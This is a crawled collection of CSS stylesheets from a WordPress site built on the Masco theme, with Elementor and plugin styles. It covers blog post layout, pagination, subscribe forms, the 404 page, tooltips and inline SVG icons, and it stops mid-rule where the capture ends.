    background-image: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17 8H19C20.1046 8 21 8.89543 21 10V16C21 17.1046 20.1046 18 19 18H17V22L13 18H9C8.44772 18 7.94772 17.7761 7.58579 17.4142M7.58579 17.4142L11 14H15C16.1046 14 17 13.1046 17 12V6C17 4.89543 16.1046 4 15 4H5C3.89543 4 3 4.89543 3 6V12C3 13.1046 3.89543 14 5 14H7V18L7.58579 17.4142Z' stroke='%2313111A' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}

.single-post-item .posted-on:before,
.single-post-content-wrap .posted-on:before {
    content: "";
    width: 24px;
    height: 24px;
    left: 0;
    top: 0;
    position: absolute;
    background-image: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg opacity='0.8'%3E%3Cpath d='M5.12104 17.8037C7.15267 16.6554 9.4998 16 12 16C14.5002 16 16.8473 16.6554 18.879 17.8037M15 10C15 11.6569 13.6569 13 12 13C10.3431 13 9 11.6569 9 10C9 8.34315 10.3431 7 12 7C13.6569 7 15 8.34315 15 10ZM21 12C21 16.9706 16.9706 21 12 21C7.02944 21 3 16.9706 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12Z' stroke='%2313111A' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/svg%3E%0A");
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}


.single-post-item .comment-meta {
    padding-left: 32px;
    margin-right: 24px;
    margin-bottom: 15px;
}

.post-date {
    margin-right: 24px;
    margin-bottom: 15px;
}

.post-category {
    margin-bottom: 15px;
}

/* @media (max-width: 479px) {
    .single-post-item .comment-meta {
        margin-right: 15px;
        padding-left: 30px;
    }
} */

/* @media (max-width: 374px) {
    .single-post-item .comment-meta {
        margin-right: 0;
        margin-bottom: 10px;
    }
} */

.single-post-item .post-meta span time,
.single-post-content-wrap span time,
.single-post-item .comment-meta a,
.single-post-content-wrap a {
    font-weight: 600 !important;
}

.single-post-content-wrap .comment-meta span {
    padding-left: 30px;
}

.single-post-content-wrap .comment-meta a {
    padding-left: 30px;
}

.single-post-item .posted-on a,
.single-post-content-wrap .posted-on a {
    padding-left: 30px;
}


.masco-post-comments .comments-counts {
    font-size: 20px;
    line-height: 28px;
    color: var(--heading-color);
    font-family: var(--body-font);
    margin-left: 8px;
    display: inline-block;
}

.single-post-item {
    margin-bottom: 30px;
    overflow: hidden;
    transition: .4s;
    border-radius: 10px;
    background: #FFFFFF;
    border: 1px solid #E1E1E1;
    border-radius: 10px
}

.single-post-item:hover {
    border: 1px solid #fff;
    box-shadow: 0px 4px 60px rgba(10, 16, 47, 0.08);
}

.single-post-item .post-content {
    padding: 30px;
}

@media (max-width: 479px) {
    .single-post-item .post-content {
        padding: 23px;
    }

}

.blog-breadcrumb {
    padding: 180px 0 120px;
    background: #FAF9F5;
    position: relative;
    z-index: 1;
    overflow: hidden;
}
.blog-breadcrumb::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.5;
	z-index: -1;
}
.blog-breadcrumb {
    background-size: cover;
    background-position: center center;
}

.blog-breadcrumb p.post__caption {
    color: var(--white-bg);
    font-size: 20px;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 28px;
    margin: 20px 0px 50px 0px;
    padding: 0px 155px;
}

.blog-breadcrumb h1.post__title {
    color: var(--heading-color);
    font-style: normal;
    font-weight: 800;
    font-size: 70px;
    line-height: 1.1;
    word-break: break-word;
    margin: 0px 50px 30px 50px;
}

/* .single-post .blog-breadcrumb h1.post__title {
    font-size: 70px;
} */

.blog-breadcrumb .breadcrumbs,
.blog-breadcrumb .breadcrumbs a,
.blog-breadcrumb .breadcrumbs span {
    color: var(--heading-color);
    font-weight: 500;
    font-size: 18px;
    line-height: 26px;
}

.blog-breadcrumb .breadcrumbs .sep {
    margin: 0 15px;
}

.blog-breadcrumb h1.post__title:last-child {
    margin-bottom: 0;
}

.sticky-text,
.sticky-category .sticky-text {
    content: "Sticky";
    padding: 3px 12px;
    background-color: var(--accent-color-2);
    color: var(--white-color);
    position: absolute;
    top: 0;
    right: 0;
    border-radius: 0;
    z-index: 1;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 700;
}

.single-post-item.case-study-item a.post-thumbnail {
    margin-bottom: 0;
}

.masco-post-like {
    margin-right: 5px;
}

.post-thumbnail-wrapper {
    position: relative;
}

.post-thumbnail {
    overflow: hidden;
    height: 448px;
}

.post-style-style-two .post-thumbnail {
    height: auto;
}

@media (max-width: 991px) {
    .post-thumbnail {
        height: auto;
    }

}

.widget .post-item:last-child {
    margin-bottom: 0 !important;
}

.single-post-item .separator {
    margin: -3px 10px;
}

/* .single-post-item .post-meta>div:last-child {
    margin-left: 10px;
} */

.single-post-item .post-meta span,
.single-post-item .post-meta a,
.single-post-item .post-meta span time,
.single-post-content-wrap span,
.single-post-content-wrap a,
.single-post-content-wrap span time {
    color: var(--text-color);
    font-weight: 700;
    font-size: 16px;
    transition: 0.4s;
}

@media (max-width: 479px) {

    .single-post-item .post-meta span,
    .single-post-item .post-meta a,
    .single-post-item .post-meta span time,
    .single-post-content-wrap span,
    .single-post-content-wrap a,
    .single-post-content-wrap span time {

        font-size: 15px;
    }

}

.single-post-item .post-meta span:hover,
.single-post-item .post-meta a:hover,
.single-post-item .post-meta span time:hover {
    color: var(--heading-clor);
}

.category-date-area .separator i {
    color: var(--text-color);
}

.single-post-item.two-column a.post-thumbnail img,
.single-post-item.three-column a.post-thumbnail img {
    height: 336px;
}

.single-post-item.two-column .post-meta,
.single-post-item.three-column .post-meta {
    color: var(--text-color);
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
}

.single-post-item.two-column h2.entry-title,
.single-post-item.three-column h2.entry-title {
    margin-bottom: 15px;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
    color: var(--heading-color);
    margin-right: 0;
    margin-top: 8px;
}

.single-post-item.two-column p,
.single-post-item.three-column p {
    margin-bottom: 20px;
}

.content-block {
    padding-top: 120px;
    padding-bottom: 110px;
    z-index: 1;
}

body.search {
    background-color: #fff;
}

.wp-block-search .wp-block-search__label {
    display: none;
}

.single-post .post-meta {
    display: flex;
    color: var(--text-color);
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 1.53;
    flex-wrap: wrap;
    align-items: center;
}

.single-post .post-meta a {
    color: var(--text-color);
}

.single-post .post-meta>div {
    margin-right: 24px;
    margin-bottom: 15px;
}

/* @media (max-width: 373px) {
    .single-post .post-meta>div {
        margin-bottom: 10px !important;
    }

} */

.single-post .post-meta i {
    color: var(--accent-color-2);
    margin-right: 5px;
    font-size: 14px;
}

.tags-links a,
.cat-links a {
    color: var(--text-color) !important;
    margin-right: 10px;
    background: rgba(91, 116, 134, 0.1) !important;
    border-radius: 45px !important;
    min-width: 180px;
    min-height: 45px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-weight: 600 !important;
    font-size: 14px !important;
    line-height: 20px !important;
    padding: 5px 15px !important;
}

.tags-links a:hover,
.cat-links a:hover {
    color: var(--accent-color-2);
}

.search.search-no-results .page-content {
    padding: 0 36px;
}

.search.search-no-results p {
    margin-bottom: 10px;
}

.search.search-no-results form.search-form {
    margin-top: 30px;
}

.search .not-found h1.page-title {
    font-size: 61px;
    letter-spacing: -2px;
}

/* post-pagination */

.masco-navigation {
    display: flex;
    justify-content: center;
}

.pagination .nav-links {
    display: flex;
    align-items: center;
}

.masco-navigation a,
.masco-navigation span,
.page-links a,
.page-links span {
    height: 50px;
    width: 50px;
    display: inline-flex;
    text-align: center;
    line-height: 50px;
    font-weight: 500;
    font-size: 20px;
    font-family: var(--body-font);
    color: var(--heading-color);
    background-color: var(--white-color);
    border-radius: 50%;
    align-items: center;
    justify-content: center;
    margin: 0 5px;
}

.masco-navigation a:hover,
.page-links a:hover {
    background-color: var(--accent-color);
    color: var(--white-bg);
    opacity: 1;
    border-color: var(--accent-color);
}

.masco-navigation span.current,
.page-links .current {
    cursor: not-allowed;
    background-color: var(--accent-color);
    color: var(--white-bg);
    border-color: var(--accent-color);
}

.masco-navigation {
    margin-top: 30px;
}

/* mailchimp form  */
.mc4wp-form input:not([type=submit]):not([type=radio]):not([type=checkbox]) {
    width: 100%;
    height: 64px;
    border: 1px solid #e7e9ed;
    padding: 0 20PX;
}

.mc4wp-form {
    position: relative;
}

.mc4wp-form input[type="submit"] {
    position: absolute;
    right: 6px;
    background-color: var(--accent-color-2);
    letter-spacing: -0.6px;
    color: var(--white-color);
    font-weight: 700;
    border-radius: 0px;
    border: none;
    padding: 0 46px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    transition: .3s;
    width: auto;
    height: 50px;
}

.mc4wp-form input[type="submit"]:hover {
    opacity: .9;
}

.subscribe-form.masco-home-8-subscribe {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}

.subscribe-form.masco-home-8-subscribe button[type=submit] {
    height: 59px;
    padding-top: 0;
    padding: 0 7px;
    font-size: 17px;
    letter-spacing: -0.6px;
    width: 170px;
    margin-left: 20px;
}

.subscribe-form.masco-home-8-subscribe button[type=submit] i {
    margin-left: 40px;
}

.subscribe-form.masco-home-8-subscribe span.wpcf7-form-control-wrap {
    margin-bottom: 0;
    flex: 1;
}

.subscribe-form.masco-home-8-subscribe span.wpcf7-form-control-wrap input:not([type=submit]):not([type=radio]):not([type=checkbox]) {
    height: 59px !important;
}

.mc4wp-form .subscribe-form.masco-home-3-subscribe input:not([type=submit]):not([type=radio]):not([type=checkbox]) {
    font-size: 17px;
    letter-spacing: -0.2px;
    height: 60px !important;
}

.subscribe-form.masco-home-3-subscribe .wpcf7-form-control-wrap {
    margin-bottom: 15px;
}

/* Elmentor tweaks  */
.elementor-testimonial-wrapper .elementor-testimonial-content {
    margin-bottom: 1em;
}

.elementor-widget-testimonial .elementor-testimonial-name {
    margin-bottom: 0.3em;
}

.elementor-custom-embed-play i.eicon-play:before {
    content: "\f04b";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}

div.elementor-custom-embed-play i {
    font-size: 14px;
}

@-webkit-keyframes effect {
    to {
        top: -20px;
        right: -20px;
        bottom: -20px;
        left: -20px;
        opacity: 0
    }
}

@keyframes effect {
    to {
        top: -20px;
        right: -20px;
        bottom: -20px;
        left: -20px;
        opacity: 0
    }
}



.elementor-custom-embed-play {
    width: 92px;
    height: 92px;
    line-height: 92px;
    text-align: center;
    background-color: var(--white-color);
    border-radius: 50%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

/* 404 page css  */
.error-404 {
    padding: 120px 0 120px;
    background-color: #ffffff;
    border-bottom: 1px solid rgba(38, 39, 41, 0.1);
}

.error-404 h1 {
    color: var(--accent-color-2);
    letter-spacing: -2px;
    font-family: 'Rubik';
    font-size: 110px;
    line-height: 1.272em;
    margin-bottom: 0;
}

.error-404 h4 {
    color: var(--heading-color);
    font-style: normal;
    font-weight: 600;
    font-size: 80px;
    line-height: 1.05;
    margin-bottom: 0;
    margin-top: 60px;
}

.error-404 p {
    color: var(--text-color);
    margin-bottom: 40px;
    margin-top: 20px;
    font-style: normal;
    font-weight: normal;
    font-size: 21px;
    line-height: 39px;
    letter-spacing: -0.66px;
}

.error-404 .masco-btn {
    background: transparent;
    padding: 15px 42px;
    color: var(--accent-color);
    border-radius: 10px;
    transition: 0.4s;
    font-style: normal;
    font-weight: 500;
    font-size: 21px;
    letter-spacing: -0.66px;
    min-width: 250px;
    min-height: 60px;
    text-transform: capitalize;
    border: 2px solid var(--accent-color);
}

.error-404 .masco-btn:hover {
    background-color: var(--accent-color);
    border: 2px solid var(--accent-color);
    color: var(--white-color);
}

.error404 .breadcrumbs {
    display: none;
}

.error404 h1.post__title {
    font-style: normal;
    font-weight: 600;
    font-size: 144px;
    margin-bottom: 0;
}


a.masco-btn.masco-bordered-btn {
    border: 1px solid var(--accent-color-2);
    padding: 20px 40px 20px;
    font-weight: 700;
    border-radius: 0px;
}


h3.apply-form-title {
    color: var(--white-color);
    font-size: 48px;
    letter-spacing: -1.58px;
    text-align: center;
    margin-bottom: 60px;
}

.entry-content ul,
.comment-content ul {
    margin-bottom: 30px;
    margin-top: 30px;
    padding-left: 20px;
}

.entry-content ul>li,
.comment-content ul>li {
    padding-left: 18px;
    color: var(--text-color);
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 0px;
    position: relative;
    margin-bottom: 15px;
}

.entry-content ul ul,
.entry-content ol ol,
.entry-content ol ul,
.entry-content ul ol {
    margin-top: 15px;
}

.comment-content ul ul,
.comment-content ol ol,
.comment-content ol ul,
.comment-content ul ol {
    margin-top: 15px;
}

.entry-content ol,
.comment-content ol {
    margin-bottom: 30px;
}

.widget .menu li span.dropdownToggle {
    display: none;
}

.widget ul ul {
    padding-left: 20px;
    border-left: 1px solid rgba(2, 2, 30, 0.1);
    margin-top: 10px;
}

p.wp-caption-text {
    color: var(--heading-color) !important;
}

.entry-content ol li,
.comment-content ol li {
    padding-left: 0;
    color: var(--text-color);
    font-size: 17px;
    font-weight: 400;
    letter-spacing: -0.2px;
    position: relative;
    margin-bottom: 15px;
}

.entry-content ol {
    margin-left: 0;
    padding-left: 37px;
}

.job-details-page .entry-content ul>li {
    margin-bottom: 15px;
}



input[type=checkbox] {
    margin-right: 10px;
}



.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
    margin-bottom: 15px;
}


.entry-content.entry-content h4 {
    font-style: normal;
    font-weight: 500;
    font-size: 24px;
    line-height: 34px;
}

.entry-content h3 {
    font-weight: 600;
    font-size: 20px;
    line-height: 28px;
    color: var(--heading-color);
}

.entry-content h5 {
    font-weight: 600;
    font-size: 20px;
    line-height: 28px;
    color: var(--heading-color);
}



/* team details page  */
.masco-team-wrap {
    display: flex;

}

.team-thumnbnail-wrap {
    flex: 0 0 400px;
    margin-right: 77px;
}

.team-thumnbnail-wrap .post-thumbnail {
    display: block;
}

.team-thumnbnail-wrap .post-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center top;
    border-radius: 0px;
}

.masco-team-title h1 {
    color: var(--heading-color);
    font-size: 42px;
    font-weight: 400;
    line-height: 48px;
    margin-bottom: 0;
}

.masco-team-title .team-position {
    /* Style for "Founder" */
    color: rgba(2, 2, 30, 0.7);
    font-size: 18px;
    font-weight: 500;
    line-height: 26px;
    margin-top: 10px;
}

.masco-team-title {
    margin-bottom: 30px;
}

.team-content p {
    /* Style for "Headquarte" */
    color: var(--text-color);
    font-size: 18px !important;
    font-weight: 300 !important;
    line-height: 29px !important;
}

.team-social-links a {
    color: #617686;
    margin-right: 20px;
    transition: .4s;
    width: 30px;
    height: 30px;
    background-color: rgba(97, 118, 134, 0.3);
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
}

.team-social-links a:hover {
    background-color: var(--accent-color);
    color: #fff;
}

.team-details-page .mas-addons-dual-heading .mas-addons-dual-heading-wrapper .mas-addons-dual-heading-title {
    margin: 0;
}

.team-details-page .mas-addons-dual-heading .mas-addons-dual-heading-wrapper {
    padding: 0;
}

.team-social-links {
    margin-top: 30px;
}

.content-block.team-details-page {
    padding: 130px 0 125px;
    background: #fff;
}

.team-content {
    padding-right: 75px;
}


.service-details-page .masco-job-title {
    margin-bottom: 60px;
}

.hide-dropdown-menu ul.sub-menu,
.hide-dropdown-menu .dropdownToggle,
.hide-dropdown-menu .main-navigation ul.navbar-nav>li.masco-mega-menu>.sub-menu {
    display: none;
}

.hide-dropdown-menu .main-navigation ul.navbar-nav>li.menu-item-has-children>a {
    padding-right: 20px;
}

.wp-block-gallery.has-nested-images figure.wp-block-image img {
    border-radius: 5px;
}

.entry-content ul>li:after {
    position: absolute;
    content: "\f111";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    top: 5px;
    left: 0;
    color: rgba(2, 2, 30, 0.8);
    font-size: 8px;
}

.comment-content ul li:before {
    position: absolute;
    content: "\f111";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    top: 5px;
    left: 0;
    color: rgba(2, 2, 30, 0.8);
    font-size: 8px;
}


/* blog contnet  */
.wp-container-1.wp-block-group.has-background {
    padding: 10px;
}

/*  add new css*/

ul.wp-block-categories-list.wp-block-categories {
    margin-bottom: -8px;
}


.wp-block-search__inside-wrapper {
    position: relative;
}

.wp-block-search .wp-block-search__button {
    background: transparent;
    border: 0;
    padding: 0;
    color: #32373c;
    margin-left: 0;
    word-break: normal;
    font-size: inherit;
    font-family: inherit;
    line-height: inherit;
    position: absolute;
    left: 20px;
    top: 4px;
    color: transparent;
}

.wp-block-search .wp-block-search__button:after {
    content: "";
    width: 20px;
    height: 20px;
    right: 20px;
    top: 50%;
    position: absolute;
    background-image: url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.65952 17.3188C10.5808 17.3184 12.4467 16.6752 13.9602 15.4917L18.7185 20.25L20.249 18.7195L15.4907 13.9611C16.6749 12.4475 17.3185 10.5812 17.3189 8.6594C17.3189 3.88482 13.4341 0 8.65952 0C3.88494 0 0.00012207 3.88482 0.00012207 8.6594C0.00012207 13.434 3.88494 17.3188 8.65952 17.3188ZM8.65952 2.16485C12.2413 2.16485 15.1541 5.07766 15.1541 8.6594C15.1541 12.2411 12.2413 15.1539 8.65952 15.1539C5.07778 15.1539 2.16497 12.2411 2.16497 8.6594C2.16497 5.07766 5.07778 2.16485 8.65952 2.16485Z' fill='%2313111A'/%3E%3C/svg%3E%0A");
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    transform: translateY(-50%);
}

.wp-block-search__input {
    background: #FFFFFF;
    border: 1px solid #E1E1E1 !important;
    border-radius: 4px;
}

.masco-subscribe-form p {
    font-size: 18px;
    line-height: 30px;
    color: #13111A;
    margin: 0;
}

.masco-subscribe-form input[type="email"] {
    height: 55px;
    padding: 15px 40px;
    font-size: 16px;
    margin-bottom: 15px;
    margin-top: 15px;
    border: 1px solid #E1E1E1;
    border-radius: 50px;
}

.masco-subscribe-form input[type="submit"] {
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
    text-align: center;
    color: #fff;
    padding: 10px;
    transition: all 0.4s;
    background: #3147FF;
    border-radius: 50px;

}

.masco-subscribe-form input[type="submit"]:hover {
    color: #fff;
    background-color: #0A102F;
}

.masco-subscribe-form .wpcf7-spinner {
    display: none;
}

.wp-block-image img {
    width: 100%;
    border-radius: 10px !important;
}

.wp-block-media-text {
    margin-bottom: 20px;
}

.wp-block-button {
    margin-bottom: 10px;
}

.wp-block-cover {
    margin-bottom: 20px;
}

.single-post-content-wrap .wp-block-group__inner-container {
    padding: 25px 25px 5px;
}

.wp-block-latest-comments__comment:last-child {
    margin-bottom: 0;
}

.wp-block-separator {
    border: none;
}



/*For Tablet Layout*/
@media (max-width: 1099px) {
    .menu-item .dropdownToggle i {
        font-size: 34px !important;
        -webkit-text-stroke: 3px #0A102F;
    }

    .masco-main-menu-wrap.menu-style-flyout .main-navigation ul.navbar-nav>li .sub-menu {
        margin-left: 25px;
        padding-top: 0;
    }

    .sub-menu .menu-item .dropdownToggle i {
        font-size: 25px !important;
        -webkit-text-stroke: 2px #0A102F;
    }
}


/* Scroll to top css Start */

.scrollToTop {
    position: fixed;
    right: 60px;
    bottom: 65px;
    transition: all ease 0.4s;
    display: inline-block;
    z-index: 99;
    border: 2px dashed var(--accent-color);
    padding: 5px;
    border-radius: 50%;
}
.scrollToTop i {
    display: inline-block;
    background-color: var(--accent-color);
    color: var(--white-color);
    text-align: center;
    font-size: 16px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    z-index: 2;
    border-radius: inherit;
    position: relative;
    transition: all ease 0.8s;
}
.scrollToTop i:hover {
    background-color: var(--heading-color);
    color: var(--white-color);
}
.scrollToTop:hover {
    border: 2px dashed var(--heading-color);
}
@media (max-width: 575px) {
    .scrollToTop {
        right: 30px;
        bottom: 30px;
    }
}

/* Scroll to top css Start */


--- FILE ---
content_type: text/css
request_url: https://devlancetech.com/wp-content/themes/masco/style.css?ver=1.1.0
body_size: -114
content:
/*!
Theme Name: Masco
Theme URI: https://wp.favdevs.net/masco
Author: mthemeus
Author URI: https://themeforest.net/user/mthemeus
Description: A premium WordPress theme for Digital Agency, Software, App, Services and many more
Version: 1.1.0
Tested up to: 6.0.3
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: masco
Tags: app, app landing, app landing page, app landing template, woocommerce, shop, product,  app template, digital landing page, landing page, mobile, mobile app landing page, parallax, product landing, product landing page, software, omega, wordpress
*/

/* elementor css */
.elementor-wrapper.elementor-open-lightbox {
    --video-aspect-ratio: auto !important;
}

--- FILE ---
content_type: text/css
request_url: https://devlancetech.com/wp-content/plugins/mas-addons/assets/css/group-image.css?ver=0.18208300%201770091594
body_size: 569
content:
.mas-cig {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    vertical-align: middle;
}
.mas-cig-item {
    position: relative;
    display: inline-block;
    border-radius: 100%;
    text-decoration: none;
    line-height: 100%;
}
.mas-cig-item a.mas-cig-item-outline,
.mas-cig-item-outline {
    box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
}
.mas-cig-item .fw-svg-wrap,
.mas-cig-item i,
.mas-cig-item img {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    max-width: 100%;
    width: 60px;
    height: 60px;
    border: 3px solid #fff;
    border-radius: 50%;
    background: #fff;
    -webkit-transition: all 0.4s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: all 0.4s cubic-bezier(0.165, 0.84, 0.44, 1);
    -o-object-fit: cover;
    object-fit: cover;
}
.mas-cig-item:not(:first-child) {
    margin-left: -30px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.mas-cig-item:not(:last-child) {
    margin-right: 5px;
}
.mas-cig:hover .mas-cig-item {
    margin-left: 0;
}
[tooltip] {
    position: relative;
}
[tooltip]::after,
[tooltip]::before {
    position: absolute;
    display: none;
    text-transform: none;
    font-size: 0.8em;
    line-height: 1;
    opacity: 0;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
[tooltip]::before {
    z-index: 1001;
    border: 5px solid transparent;
    content: "";
}
[tooltip]::after {
    z-index: 1000;
    overflow: hidden;
    padding: 1ch 1.5ch;
    min-width: 3em;
    max-width: 21em;
    border-radius: 0.3ch;
    background: #333;
    box-shadow: 0 1em 2em -0.5em rgba(0, 0, 0, 0.35);
    color: #fff;
    content: attr(tooltip);
    text-align: center;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-family: Helvetica, sans-serif;
}
[tooltip]:hover::after,
[tooltip]:hover::before {
    display: block;
}
[tooltip=""]::after,
[tooltip=""]::before {
    display: none !important;
}
[tooltip]:not([flow])::before,
[tooltip][flow^="up"]::before {
    bottom: 100%;
    border-top-color: var(--caret-color, #333);
    border-bottom-width: 0;
}
[tooltip]:not([flow])::after,
[tooltip][flow^="up"]::after {
    bottom: calc(100% + 5px);
}
[tooltip]:not([flow])::after,
[tooltip]:not([flow])::before,
[tooltip][flow^="up"]::after,
[tooltip][flow^="up"]::before {
    left: 50%;
    -webkit-transform: translate(-50%, -0.5em);
    -ms-transform: translate(-50%, -0.5em);
    transform: translate(-50%, -0.5em);
}
[tooltip][flow^="down"]::before {
    top: 100%;
    border-top-width: 0;
    border-bottom-color: var(--caret-color, #333);
}
[tooltip][flow^="down"]::after {
    top: calc(100% + 5px);
}
[tooltip][flow^="down"]::after,
[tooltip][flow^="down"]::before {
    left: 50%;
    -webkit-transform: translate(-50%, 0.5em);
    -ms-transform: translate(-50%, 0.5em);
    transform: translate(-50%, 0.5em);
}
[tooltip][flow^="left"]::after,
[tooltip][flow^="left"]::before {
    top: 50%;
    -webkit-transform: translate(-0.5em, -50%);
    -ms-transform: translate(-0.5em, -50%);
    transform: translate(-0.5em, -50%);
}
[tooltip][flow^="left"]::before {
    left: calc(0em - 5px);
    border-right-width: 0;
    border-left-color: var(--caret-color, #333);
}
[tooltip][flow^="left"]::after {
    right: calc(100% + 5px);
}
[tooltip][flow^="right"]::after,
[tooltip][flow^="right"]::before {
    top: 50%;
    -webkit-transform: translate(0.5em, -50%);
    -ms-transform: translate(0.5em, -50%);
    transform: translate(0.5em, -50%);
}
[tooltip][flow^="right"]::before {
    right: calc(0em - 5px);
    border-right-color: var(--caret-color, #333);
    border-left-width: 0;
}
[tooltip][flow^="right"]::after {
    left: calc(100% + 5px);
}
@-webkit-keyframes tooltips-vert {
    to {
        opacity: 0.9;
        -webkit-transform: translate(-50%, 0);
        transform: translate(-50%, 0);
    }
}
@keyframes tooltips-vert {
    to {
        opacity: 0.9;
        -webkit-transform: translate(-50%, 0);
        transform: translate(-50%, 0);
    }
}
@-webkit-keyframes tooltips-horz {
    to {
        opacity: 0.9;
        -webkit-transform: translate(0, -50%);
        transform: translate(0, -50%);
    }
}
@keyframes tooltips-horz {
    to {
        opacity: 0.9;
        -webkit-transform: translate(0, -50%);
        transform: translate(0, -50%);
    }
}
[tooltip]:not([flow]):hover::after,
[tooltip]:not([flow]):hover::before,
[tooltip][flow^="down"]:hover::after,
[tooltip][flow^="down"]:hover::before,
[tooltip][flow^="up"]:hover::after,
[tooltip][flow^="up"]:hover::before {
    -webkit-animation: tooltips-vert 300ms ease-out forwards;
    animation: tooltips-vert 300ms ease-out forwards;
}
[tooltip][flow^="left"]:hover::after,
[tooltip][flow^="left"]:hover::before,
[tooltip][flow^="right"]:hover::after,
[tooltip][flow^="right"]:hover::before {
    -webkit-animation: tooltips-horz 300ms ease-out forwards;
    animation: tooltips-horz 300ms ease-out forwards;
}


--- FILE ---
content_type: text/css
request_url: https://devlancetech.com/wp-content/plugins/masco-helper/assets/css/masco-woocommerce.css?ver=0.18215400%201770091594
body_size: -201
content:
.masco-woocommer-top-righ-wraper ul {
    list-style: none;
    display: flex;
    margin: 0;
    padding: 0;
    align-items: center;
    justify-content: end;
}

.masco-woocommer-top-righ-wraper ul li a {
    position: relative;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.masco-woocommer-top-righ-wraper ul li a span {
    background-color: #222;
    color: #fff;
    width: 20px;
    text-align: center;
    line-height: 20px;
    height: 20px;
    font-size: 12px;
    border-radius: 50%;
    position: absolute;
    top: 0;
    left: 0;
    font-weight: 700;
    transform: translate(25px, 9px);
}

.masco-woocommer-top-righ-wraper ul li a svg path {
    stroke: transparent !important;
}

--- FILE ---
content_type: text/css
request_url: https://devlancetech.com/wp-content/uploads/elementor/css/post-2614.css?ver=1770057103
body_size: 718
content:
.elementor-2614 .elementor-element.elementor-element-7cc2ecf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2614 .elementor-element.elementor-element-7cc2ecf:not(.elementor-motion-effects-element-type-background), .elementor-2614 .elementor-element.elementor-element-7cc2ecf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2614 .elementor-element.elementor-element-7cc2ecf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2614 .elementor-element.elementor-element-7cc2ecf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2614 .elementor-element.elementor-element-bafc84d{border-style:solid;border-width:0px 0px 1px 0px;border-color:#0A102F1A;padding:90px 0px 60px 0px;}.elementor-2614 .elementor-element.elementor-element-2cdea67 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-2614 .elementor-element.elementor-element-407aed9{width:100%;max-width:100%;font-family:"Inter", Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:#0A102FCC;}.elementor-2614 .elementor-element.elementor-element-407aed9 > .elementor-widget-container{margin:30px 0px 25px 0px;}.elementor-2614 .elementor-element.elementor-element-ee810a1 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-2614 .elementor-element.elementor-element-ee810a1 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:18px;font-weight:400;text-decoration:underline;color:#0A102FCC;}.elementor-2614 .elementor-element.elementor-element-35263b3{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-2614 .elementor-element.elementor-element-35263b3 .elementor-social-icon{background-color:#0A102F1A;--icon-padding:0.6em;}.elementor-2614 .elementor-element.elementor-element-35263b3 .elementor-social-icon i{color:#0A102F;}.elementor-2614 .elementor-element.elementor-element-35263b3 .elementor-social-icon svg{fill:#0A102F;}.elementor-2614 .elementor-element.elementor-element-35263b3 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-2614 .elementor-element.elementor-element-35263b3 .elementor-social-icon:hover{background-color:#0A102F;}.elementor-2614 .elementor-element.elementor-element-35263b3 